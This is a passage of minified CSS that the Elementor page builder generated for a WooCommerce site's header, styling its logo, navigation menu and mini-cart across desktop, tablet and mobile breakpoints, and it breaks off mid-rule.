.elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-543022e.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-5b67d8dd:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-container{min-height:80px;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-5b67d8dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-80px;z-index:100;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 80px;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd{text-align:start;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:100%;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-secondary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-secondary );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-secondary );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-secondary );--checkout-button-hover-text-color:var( --e-global-color-secondary );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:var( --e-global-color-4f5b425b );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{background-color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-2d978c0{width:18.407%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:37.941%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:43.318%;}}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-ae3eef0{padding:0% 3% 0% 3%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-bc86880{padding:0% 3% 0% 3%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-1b5637e{padding:0% 3% 0% 3%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-6640d596.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:40%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 015px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-9396367{width:70%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-2d978c0{width:70%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:30px;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:30%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:30%;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-37dcd25{width:70%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-6626e3b{margin-top:0px;margin-bottom:0px;padding:03px 0px 03px 0px;}.elementor-44 .elementor-element.elementor-element-f4b296d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5b67d8dd{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6640d596{width:50%;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:90%;}.elementor-44 .elementor-element.elementor-element-39b07706{width:50%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{--main-alignment:center;--cart-border-radius:3px 3px 3px 3px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-44 